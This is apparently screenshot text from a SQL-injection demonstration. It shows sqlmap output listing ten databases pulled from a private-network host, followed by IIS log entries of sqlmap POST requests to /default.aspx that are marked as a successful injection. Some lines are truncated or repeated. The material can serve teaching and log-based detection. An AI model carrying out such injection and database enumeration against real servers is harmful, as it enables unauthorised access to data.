 C:\Windows\System32\cmd.e
[18:45:09] [INFO] retrieved: 'danga
[18:45:09] [INFO] retrieved: 'maste
[18:45:09] [INFO] retrieved: 'model
[18:45:09] [INFO] retrieved: 'msdb
[18:45:09] [INFO] retrieved: 'QwxC
[18:45:09] [INFO] retrieved: 'Repo
[18:45:09] [INFO] retrieved: 'Repo
[18:45:09] [INFO] retrieved: 'temp
[18:45:09] [INFO] retrieved: 'xxren
available databases [10]:
[*] company25yi
[*] dangan
[*] master
[*] model
[*] msdb
[*] QwxCMS_V109719
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] xxrenshidemo
[18:45:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[18:45:09] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\192.168.0.103'
[18:45:09] [WARNING] your sqlmap version is outdated
[*] ending @ 18:45:09 /2025-01-05/
D:\develop\hack_work\ONE-FOX集成工具箱_V7公开版_by狐狸\gui_scan\sqlmap>
u_ex250105.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
2025-01-05 10:44:07 192.168.0.103 POST /default.aspx - 86 - 192.168.0.101 sqlmap/1.8#stable
+(https://sqlmap.org) 500 0 0 0
2025-01-05 10:44:07 192.168.0.103 POST /default.aspx - 86 - 192.168.0.101 sqlmap/1.8#stable
+(https://sqlmap.org) 500 0 0 0
2025-01-05 10:44:07 192.168.0.103 POST /default.aspx - 86 - 192.168.0.101 sqlmap/1.8#stable
+(https://sqlmap.org) 200 0 0 0
2025-01-05 10:44:07 192.168.0.103 POST /default.aspx - 86 - 192.168.0.101 sqlmap/1.8#stable
+(https://sqlmap.org) 200 0 0 15
2025-01-05 10:44:07 192.168.0.103 POST /default.aspx - 86 - 192.168.0.101 sqlmap/1.8#stable
+(https://sqlmap.org) 200 0 0 0
成功注入
2025-01-05 10:44:07 192.168.0.103 POST /default.aspx - 86 - 192.168.0.101 sqlmap/1.8#stable
+(https://sqlmap.org) 500 0 0 0
2025-01-05 10:44:07 192.168.0.103 POST /default.aspx - 86 - 192.168.0.101 sqlmap/1.8#stable
+(https://sqlmap.org) 500 0 0 0
2025-01-05 10:44:07 192.168.0.103 POST /default.aspx - 86 - 192.168.0.101 sqlmap/1.8#stable
+(https://sqlmap.org) 200 0 0 0
qlmap/1.8#stable
qlmap/1.8#stable
qlmap/1.8#stable